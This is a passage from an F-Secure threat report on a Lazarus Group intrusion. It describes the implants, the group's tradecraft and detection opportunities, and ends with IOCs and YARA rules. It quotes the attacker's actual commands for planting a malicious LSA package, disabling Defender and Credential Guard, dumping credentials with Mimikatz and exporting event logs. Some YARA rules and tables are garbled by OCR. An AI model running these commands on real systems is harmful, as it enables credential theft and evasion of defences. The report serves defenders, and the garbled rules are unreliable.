| 0x00028644             | 6420             |                  | 4173 7369 7374 616e 6365 |           |                  |                | 0000           | d Assistance                       |  |  |  |
|                        |                  |                  |                          |           |                  |                |                |                                    |  |  |  |
| <b>F-Secure (2019)</b> |                  |                  |                          |           |                  |                |                |                                    |  |  |  |
| - offset -             | 0 <sub>1</sub>   | 2 <sub>3</sub>   | 4 <sub>5</sub>           | 6 7       | 89               | $A$ $B$        | $C$ D          | 0123456789ABCD                     |  |  |  |
| 0x000285f0             | 6e <sub>65</sub> | 7473             | 6820                     | 6669      | 7265             | 7761           | <b>6с6с</b>    | netsh firewall                     |  |  |  |
| 0x000285fe             | 2064             | 656c             | 6574                     | 6520      | 706f             | 7274           | 6f70           | delete portop                      |  |  |  |
| 0x0002860c             | 656e             | 696e             | 6720                     | 5443      | 5020             | 2564           | 0000           | ening TCP %d                       |  |  |  |
| 0x0002861a             | 0000             | 0000             | 0000                     | 6e65      | 7473             | 6820           | 6669           | netsh fi                           |  |  |  |
| 0x00028628             | 7265             | 7761             |                          | 6с6с 2061 | 6464             | 2070           | 6f72           | rewall add por                     |  |  |  |
| 0x00028636             | 746f             | 7065             | 6e69                     | 6e67      | 2054             | 4350           | 2025           | topening TCP %                     |  |  |  |
| 0x00028644             | 6420             | 4173             | 7369                     |           | 7374 616e 6365   |                | 0000           | d Assistance                       |  |  |  |

**Figure 10:** Netsh string commonalities

As the ESET report details, the backdoor can execute a number of commands it receives via the listening port, and also stores logging and configuration information in files such as "perflog.dat" and "perflog.evt" in the *"%WINDIR%\Temp\"* directory.

# **CUSTOM PE LOADER**

F-Secure's investigation uncovered *"LSSC.dll"*

(72e0965385eae2d3a2f20feb361ce542235fe44c08991644a0a231f595039e68), a custom PE loader. The file was loaded into the *lsass.exe* process by masquerading as a "Security Package"<sup>10</sup> via the "*HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages*" registry key.

F-Secure observed that Lazarus Group would modify this key locally using the *reg* windows utility and check this was successful via the same utility. Once this was confirmed as successful the system would be restarted in order for DLL to be loaded. Examples of these executions can be seen below.

```
reg query HKEY LOCAL MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa /v Security
Packages
reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa /v Security 
Packages /t REG_MULTI_SZ /d lssc /f
reg query HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa /v Security 
Packages
shutdown /t 0 /r /f
```
Later in the intrusion Lazarus Group was observed modifying this registry key remotely using the *schtasks*  windows utility, as can be seen in the below snippet.

cmd.exe /c "schtasks /Create /S <IP ADDRESS> /P <PASSWORD>! /U "<DOMAIN>\<USER> " /TN "MSC" /TR "reg add /"HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa/" /v /"Security Packages/" /t REG\_MULTI\_SZ /d /"ldap/" /f" /SC ONSTART /RU SYSTEM /F >C:\Windows\TEMP\TMPD2E6.tmp 2>&1"

The sample analysed was compiled just prior to the observed use and the internal name of the file was "xml.dll". The file was dropped in the System32 directory, and once executed it is hardcoded to attempt to use custom PE loading code for the file "LDAP.dat". F-Secure was unable to retrieve a copy of "LDAP.dat", but it is believed to contain a final payload that provides Lazarus Group with the ability to execute additional commands.

<sup>10</sup> <https://docs.microsoft.com/en-us/windows/win32/secauthn/registering-ssp-ap-dlls>

# **MAIN IMPLANTS**

The main implants both contain the capability to download additional files, decompress data in memory, initiate C2 communication, execute arbitrary commands, and steal credentials from a number of sources. The implants were also observed being used to connect to the network backdoor implants on other target hosts.



"*LSSVC.dll*" (519f100ddc98cfb9aca3e13c0095bddeadf11c50397096953171d042ca376fbd) was dropped into the System32 directory and loaded in to the *lsass.exe* process. Analysis indicates that this file has the capability to be loaded in multiple ways. The implant is a x64 DLL and contains the Zlib 1.2.7 and Libcurl 7.47.1 software libraries, suggesting it is capable of downloading and decompressing additional data.

Once loaded, it will read and decrypt configuration information from a 6,816 byte ".sdb" file stored in *"%WINDIR%\AppPatch\".* The samples F-Secure analysed were specifically looking for configuration files with the name *"mscmain.sdb"* or *"msomain.sdb",* and were decrypted using the RC4 key *"F9 5E 06 0B E3 1B 18 03 24 3F 00 CC DE AB F6 93 1B 2A CB 5B 6A C3 67 36 62 60 EC 82 46 37 D2 4A".* The implant also has the ability to encrypt and write this data to disk, allowing Lazarus Group to update this information when required.

The *".sdb"* file contained C2 information as well as a hardcoded target specific directory ("*C:\Users\<redacted>\AppData\Roaming\Microsoft\CLR\*") referencing additional malicious files. Though the "LSSVC.dll" variant of this implant does not appear to have the capability to interact further with these files.

"NTUSER.cat" (831ba6efa4a49eb1c7ff749fe442b393c5a614f383bf1efb52512a183b4362fc) is another x64 DLL similar to "LSSVC.dll". However, this variant was dropped in the "C:\Users\" directory and is not designed to be loaded into the *lsass.exe* process.

"NTUSER.cat" uses the same software libraries as "LSSVC.dll" and also reads configuration information from the same ".sdb" files; however, this implant has the additional capability to load the referenced files from disk and inject them into another process. The files were loaded using the following steps:

- Read the file into a memory buffer
- The first 0x80 bytes are read, but only the first 0x60 bytes are interpreted as the RC4 key to decrypt the remainder of the file
- Decrypt the data using this key and the RC4 algorithm
- If the resulting data is a PE file, it is injected and loaded in to the "explorer.exe" process.

The copies of these additional files retrieved by F-Secure had been overwritten with random data in order to prevent further analysis.

## **OTHER TACTICS, TECHNIQUES AND PROCEDURES (TTPS)**

F-Secure identified several other TTPs of interest leveraged by Lazarus Group during the attack. To avoid detection, Lazarus Group disabled Windows Defender monitoring as one of their first actions on each host they accessed. This was done through the execution of the below PowerShell commands.

```
cmd.exe /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference 
-DisableBehaviorMonitoring $false 2>&1
```

```
cmd.exe /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-
MpPreference -DisableRealtimeMonitoring $true 2>&1
```
As reported by ESET, Lazarus Group was observed using a custom version of Mimikatz to capture credentials; however, as can be seen below they have not obfuscated the commonly used functions.

cmd.exe c:\users\public\pmp.dat privilege::debug sekurlsa::logonPasswords

To enable this Lazarus Group was observed disabling Credential Guard and enabling the storage of credentials in memory via the below registry key modifications.

```
cmd.exe /c reg add HKLM\\System\\CurrentControlSet\\Control\\Lsa /v LsaCfgFlags /t 
REG_DWORD /d 0 /f 2>&1
cmd.exe /c reg add 
HKLM\\System\\CurrentControlSet\\Control\\SecurityProviders\\WDiqest /v
UseLogonCredential /t REG_DWORD /d 1 /f 2>&1
```
Throughout F-Secure's investigation it became evident that Lazarus Group was conscious to avoid detection and would remove evidence of their presence, as can be seen in the below snippet.

cmd.exe /c "wevtutil epl security "/q:\*[System[(EventID=4778 or EventID=4624)]]" c:\users\public\evt2.dat >C:\Windows\TEMP\TMP1AC9.tmp 2>&1"

On all but a single host, which was powered off halfway through the intrusion and therefore unreachable, Lazarus Group was able to securely delete traces of any of the malware they employed as well as significant quantities of forensic evidence. The presence of a third-party EDR agent with auto-capture features for certain file types proved a valuable source of evidence preserved from this deletion. In addition, the live EDR data recorded valuable details of actions performed by the group.

## **DETECTION**

The execution of these commands provide significant opportunities for detection for any organisation with EDR telemetry. Whilst the goal of some of the commands are to ultimately avoid detection and remain stealthy, these actions are "noisy" in themselves and provide detection opportunities. The above provided examples of the disabling of windows security controls should be anomalous in any network, and can be used to engineer high fidelity detection use cases.

Lazarus Group was observed executing a large number of commands through *cmd.exe* and other native OS utilities throughout their time on the target network. Despite attempts to avoid detection and blend in with standard activity on the network, elements of the commands used will often be anomalous and use specific esoteric strings that offer blue teams detection opportunities. One distinctive trait common across the majority of the commands executed by Lazarus Group was the appending of the string "2>&1" to commands; which whilst used by some tooling should be anomalous when filtered by parent child process relationship, and provide good detection opportunities.

F-Secure advises organisations with Lazarus Group in their threat profile to develop good coverage of these native OS techniques to maximise detection opportunities. These commands can blend in with standard activity, so it may not be possible to build high fidelity detection for all the techniques used. In this situation the use of lower fidelity detections that are then aggregated on a host basis in order to correlate activity and build intelligent thresholding in to alerting systems can help to detect malicious activity without generating too many false positives.

The custom PE loader and one variant of the main implant were both loaded in to the *lsass.exe* process as unsigned DLLs, which is a high-fidelity indicator for anyone monitoring these module load events. The addition of the registry key to load these files is also a high-fidelity indicator that could be detected through the command line execution or registry scanning for the creation of keys in this path.

There were a number of files created on disk by Lazarus Group, with notably "perflog.dat" and "perflog.evt" having been created in the *"%WINDIR%\Temp\"* directory and observed across previous campaigns. In addition, analysis of the main implants indicates they create the file "mscmain.sdb" or "msomain.sdb" in the "%WINDIR%\AppPatch\" directory. In both cases the files appear to be uniquely used by this group; therefore, provide a high fidelity indicator that can be used for detection and potential attribution.

Beyond host level detection there are also significant opportunities to detect the network layer activity of the various implants, which were using anomalous ports to communicate between workstations and servers that would stand out from standard traffic. The target organisation had an artificial intelligence based network detection security tool installed, unfortunately this did not raise any alerts generated during this time period. The tool was a useful source for evidence during the investigation and the telemetry collected did contain actionable detection data that blue teams could leverage for proactive means.

# **CONCLUSION**

Lazarus Group has demonstrated sophistication and operational security awareness in executing a prolonged and ostensibly successful cybercrime campaign. The success of this campaign is evidenced in a recent announcement by the US Treasury<sup>11</sup> relating to money laundering of the profits of Lazarus Group. The findings of F-Secure's investigation are consistent with the strategic intelligence picture, but provide more detail on the group's current tactics, techniques and procedures.

Lazarus Group's activities are a continued threat: the phishing campaign associated with this attack has been observed continuing into 2020, raising the need for awareness and ongoing vigilance amongst organisations operating in the targeted verticals. It is F-Secure's assessment that the group will continue to target organisations within the cryptocurrency vertical while it remains such a profitable pursuit, but may also expand to target supply chain elements of the vertical to increase returns and longevity of the campaign. In addition, some of the newer C2 infrastructure suggests the group may be looking to target organisations in the financial investment vertical.

It is also F-Secure's assessment that organisations in other verticals likely to be targeted by elements of DPRK cyber operations should take note of the details contained within this report. There is evidence in recent reporting<sup>12</sup> of Lazarus Group leveraging similar techniques to those observed in this campaign, such as the preference of LinkedIn as a delivery medium, to compromise organisations in other verticals. This is also supported by the evidence that Lazarus Group has re-used tooling across multiple campaigns, as noted previously in this report.

Lazarus Group has continued to use some of the same family of tooling observed in 2016, though analysis of several samples suggest this is being updated over time. It is F-Secure's assessment that the investment in both malware anti-analysis techniques and operational security to remove evidence of their presence has preserved the operationally effectiveness of this tooling for Lazarus Group. It is also possible that the group lack the capability to easily retool and therefore are reliant on maximising the utility of the existing tooling at their disposal. However, other tooling has been publicly attributed to the group which suggests further capability can be leveraged if required due to target controls.

F-Secure found that the activities performed by Lazarus Group, whilst effective, offered significant opportunities for detection. Organisations targeted by Lazarus Group should review their detection capability, with regards to both technology and people, against the techniques noted in this report and those in the MITRE ATT&CK framework<sup>13</sup> attributed to the Lazarus Group.

The target in this investigation had a leading EDR and network security tool installed that captured telemetry of Lazarus Groups actions, but this did not result in a positive detection that was actioned. It is F-Secure's view that people play an important role in building effective detection capability, and this incident serves as an example of the need to invest in people as well as technology.

<sup>11</sup> <https://home.treasury.gov/news/press-releases/sm924>

<sup>12</sup> <https://www.welivesecurity.com/2020/06/17/operation-interception-aerospace-military-companies-cyberspies/>

<sup>13</sup> [https://mitre-attack.github.io/attack-navigator/enterprise/#layerURL=https%3A%2F%2Fattack.mitre.org%2Fgroups%2FG0032%2FG0032](https://mitre-attack.github.io/attack-navigator/enterprise/#layerURL=https%3A%2F%2Fattack.mitre.org%2Fgroups%2FG0032%2FG0032-enterprise-layer.json) [enterprise-layer.json](https://mitre-attack.github.io/attack-navigator/enterprise/#layerURL=https%3A%2F%2Fattack.mitre.org%2Fgroups%2FG0032%2FG0032-enterprise-layer.json)

# **APPENDIX - IOCS**

### Malware Samples



#### C2 IPS

103.95.99[.]3 103.5.124[.]94 95.0.200[.]212 114.113.63[.]130 75.146.197[.]161 66.181.166[.]15

#### Main Implant C2 Domains

azcloud.jetos[.]com waterm.publicvm[.]com

#### Initial Access Domains/IP

1driv[.]org al6z[.]org antlercap[.]com blockchaincap[.]org

```
bourncap[.]com
check[.]onedrvdn[.]co
chromeupdate[.]publicvm[.]com
client[.]cloudocs[.]space
client[.]googleapis[.]online
cloud[.]blockchaintransparency[.]institute
cloud[.]bugscrowd[.]com
cloudfiles[.]club
cloudssl[.]dns
-cloud[.]net
code[.]publicvm[.]com
cryptofund[.]servehttp[.]com
cryptostore[.]publicvm[.]com
dnsupdate[.]best
docsend[.]email
docs[.]gmaildrives[.]top
docs[.]googledrives[.]info
docs[.]sendspace[.]buzz
doc[.]uploadsfiles[.]xyz
down_01fcd_fff[.]googldocs[.]org
download[.]gdriveupload[.]site
download[.]showprice[.]xyz
downloadsvc[.]publicvm[.]com
downurl[.]icu
down[.]onedrivrshares[.]xyz
drive[.]gogleshare[.]xyz
drivegoogle[.]publicvm[.]com
drivegoogles[.]com
drivegooglshare[.]xyz
drive[.]publicvm[.]com
drives[.]googldrive[.]xyz
drives[.]googlecloud[.]live
drverify[.]dns
-cloud[.]net
enginecapital[.]cc
eu[.]euprotect[.]net
europasec[.]dnsabr[.]com
ff[.]upfilees[.]xyz
file[.]onedrivecloud[.]store
gbackup[.]gogleshare[.]xyz
gdocs[.]googleupload[.]info
gdrvshare[.]onedrvshare[.]host 
gethelp[.]best
googledrive[.]download
googledrive[.]email
googledrive[.]network
googledrive[.]online
googledrive[.]publicvm[.]com
googleexplore[.]net
```
googleupdate[.]publicvm[.]com icloud -mail[.]net idgcapital[.]org IPblog[.]cloudsecure[.]space luisgarcia[.]myftp[.]org mail[.]gdriveupload[.]info mail[.]gmaildrive[.]site mail[.]googleupload[.]info map[.]navicheck[.]xyz matrix -partners[.]theworkpc[.]com microsoft -update10v[.]amazonaws1[.]info mse[.]theworkpc[.]com mskpupdate[.]publicvm[.]com msupdatepms[.]xyz name[.]ownemail[.]me office[.]onedriveglobal[.]com onedrivems[.]online onedrive[.]onedriveglobal[.]com onedrive[.]onedriveglobal[.]com onedriveupdate[.]publicvm[.]com open[.]gdriveshareslink[.]xyz p2p[.]downefile[.]xyz pp[.]fcloudshare[.]xyz reghelp[.]webredirect[.]org robugnito[.]publicvm[.]com scloud[.]wechart[.]org sendgrid[.]webredirect[.]org sequoiacapitals[.]com sequoiacaps[.]com sfile[.]onedrivecloud[.]store share[.]goglesheet[.]com share[.]googlefiledrive[.]com share[.lonedriveglobal[.lcom share[.]onedrvfile[.]site sshare[.]onedriveglobal[.]com st[.]decurret[.]site store[.]onedriveglobal[.]com support[.]gdrvcheck[.]co swisscryptotokens[.]email toyota -ai[.]org twosigma[.]best twosigma[.]linkpc[.]net twosigma[.]publicvm[.]com twosigmateam[.]cc twosigmateam[.]info twosigma[.]theworkpc[.]com

up[.]drvupdate[.]xyz up[.]filecloud[.]website uploadsfiles[.]xyz upload[.]sharefile[.]buzz us[.]privacyshield[.]services verify[.]googleauth[.]pro wordpress[.]publicvm[.]com 200.4.220[.]172

#### Bitly Links

https://bit[.]ly/2DL04jz https://bit[.]ly/2QWmD7S https://bit[.]ly/2O9W1OE https://bit[.]ly/2SLj5Wn https://bit[.]ly/2Fm2lBH https://bit[.]ly/2H55J4F https://bit[.]ly/2O9lrNT https://bit[.]ly/2vwLE0m https://bit[.]ly/2QalsSR https://bit[.]ly/2HDB1zD https://bit[.]ly/2WKpO9I https://bit[.]ly/2LwMGCD https://bit[.]ly/2XQqBBH https://bit[.]ly/2MgEsjc https://bit[.]ly/30jYlJA https://bit[.]ly/2KQsESR https://bit[.]ly/2MHfbik https://bit[.]ly/2ktwIhI https://bit[.]ly/2BvWd6W https://bit[.]ly/2rOGr5f https://bit[.]ly/2OQMnTi https://bit[.]ly/2qT8TDb https://bit[.]ly/2YhODXZ https://bit[.]ly/34Zqt6Y https://bit[.]ly/2YW7KXZ https://bit[.]ly/35PeVCZ https://bit[.]ly/37qt5MM https://bit[.]ly/3aMZwqG https://bit[.]ly/2SXNtyr https://bit[.]ly/38EZIGT https://bit[.]ly/37HWrWf https://bit[.]ly/39Yjk9a https://bit[.]ly/2v9rvkj https://bit[.]ly/396FWEv https://bit[.]ly/39B0kOm https://bitly[.]com/2Dd0psl

### Malicious Document & Archive Hashes (SHA256)

```
09f0e82a3bad997c32605a1d3f9e40a0489b587af188fd05d4506358f2e890b4
a464781b616c86bbd68dbf909826444f7fd6c6ae378caf074926df7aebc4e3a1
7f60e13ed2e35bb2cfe4e243c71532b65d54f8b61ae7e7e789c125d274cdd3fe
306deba9a8dbb6f5ab88f2386cbe1d46735231fdc680be65d1b6654b1f9950fc
b050545a7ffcbbcf96dc79354a6988fcc2f55bc76b67b59eaab36e7d238a7f62
997c4f7695a6a615da069d5f839582fdb83f215bc999e8af492636b2b5e3436c
1533374acf886bc3015c4cba3da1c67e67111c22d00a8bbf7694c5394b91b9fc
7446efa798cfa7908e78e7fb2bf3ac57486be4d2edea8a798683c949d504dee6
994b3b76317cd9f6d5d1777119e102503ba5f354cc2fe19bd471949a029b1770
25d490dea789a84aaea3b6a94787956e581d1854a2b644c148d93333732c87cc
8f924f8cc8457e7e77c791896e4f19ff90d79958a3cfef95b2f77fc8a521bf0c
e099ae57f9d5b63a8297f958973c650fa5564a022fcfed00bbb67f8993077cab
a50ec2f42bec1c43e952de2728de0217f178440bdd8fcef70bb6db4c27e9b4bb
dfa115eec65529d0fa393e154f79323e39ca7667e1b8f99973792a2954047a00
7ad1f7c989d7d8937bf9a1aca255c273a0bede03e6d26f5537971bd264fbadd9
439fcbfd868078a4f774c17400c3af9d730458578a8e51c349c2b9848ba2afef
ae7e1c00018ca7522834072c4adb54be346db63bab8d046d24f975c0b21440dc
4fcd5969811399850fb7d56b82a125f9e43fc2a801bd855de0767abcbed530ad
4786d881b14712866fe9953ad039197e630007ea19c0f0d3bf6c52598e26210c
481629605412b02746f6ed7c102a391a4d8d49bd90f137bb262b723437de0937
d81471ce32b8109fea01956bc96253f7a53004bafe3ca55df44526d49152736c
ba54f79c32806b8d7e8f023b8339b1882761eecc3a5f8b9d40ab764bf2ed3f26
a837287bf214666ca214b5530dd56edbd6469e6a6c179a6075dc64422ee5a65f
0f413432d5f4fc1479ea058d6f45c6214f5d1aa6f56a367ace5b86d7ebe31dea
5c8291d7a3bf4e7f958f33ba3cb3fb35218a86ed9c67178ecc458c5d2d5f6203
00efd0888b1772382ff75931ee186cbbcaf6576a0211ac1ab26420484259427a
e784a3169431980569d2376c611748b36a28f3f4e4644436846f554c3ef65b30
b0dd8c5bc3a8609f4c963c572f92f5a91da663e92e10c26ce385ecb27999db18
919380f60b8e644ebdf68bbc64dd14e012d50df343bd35881636f0d1ee934f1f
ef3c435a184a1f2a756a597967504ae8744184553571620962238e2ac29471ee
c909d2214af7449e9aabc3dad45465e8786b5aa4d25ed6abffce2fc3d9547b8e
```
#### Mitre ATT&CK Techniques



# LABS



#### Yara

rule lazarus\_rc4\_loop { meta:

```
author="f-secure "
      description="Detects RC4 loop in Lazarus Group implant"
      date="2020-06-10"
     strings:
        $str rc4 loop = { 41 FE 8? 00 01 00 00 45 OF B6 ?? 00 01 00 00 48 FF C? 43 OF
B6 0? ?? 41 00 8? 01 01 00 00 41 0F B6 ?? 01 01 00 00 }
     condition:
      int16(0) == 0x5a4d and filesize < 3000KB 
      and $str_rc4_loop
}
```

```
rule lazarus_lssvc_ntuser_unpacked
{
    meta:
     author="f-secure"
     description="Detects unpacked variant of Lazarus Group implant"
     date="2020-06-10"
    strings:
         $str_curl = "CLIENT libcurl" ascii
         $str_mask = "%s%s\\%s" ascii wide fullword
        $str exe1 = "explorer.exe" ascii wide nocase" $str_exe_2 = "lsass.exe" ascii wide nocase
         $str_misc_ext = ".cid" ascii wide
         $str_misc_debug = "SeDebugPrivilege" ascii wide
        $str_misc_ntdll = "NtProtectVirtualMemory" ascii
    condition:
        $str_curl
        and $str_mask
        and 1 of ($str exe*)
       and 2 of ($str misc*)
}
```

```
rule lazarus network backdoor unpacked
{
    meta:
     author="f-secure"
     description="Detects unpacked variant of Lazarus Group network backdoor"
     date="2020-06-10"
    strings:
        $str netsh 1 = "netsh firewall add portopening TCP %d" ascii wide nocase
       $str netsh 2 = "netsh firewall delete portopening TCP %d" ascii wide nocase
        $str mask 1 = "cmd.exe /c \"%s >> %s 2>&1\"" ascii wide
```

```
$str\_mask_2 = "cmd.exe /c \ "%s 2>> %s \" ascii wide
    $str mask 3 = "%s\\%s\\%s" ascii wide
    $str other 1 = "perflog.dat" ascii wide nocase
     $str_other_2 = "perflog.evt" ascii wide nocase
    $str other 3 = "cbstc.log" ascii wide nocase" $str_other_4 = "LdrGetProcedureAddress" ascii
    $str_other 5 = "NtProtectVirtualMemory" asci
 condition:
 int16(0) == 0x5a4d and filesize < 3000KB 
   and 1 of ($str_netsh*)
   and 1 of ($str_mask*)
   and 1 of ($str other*)
```
}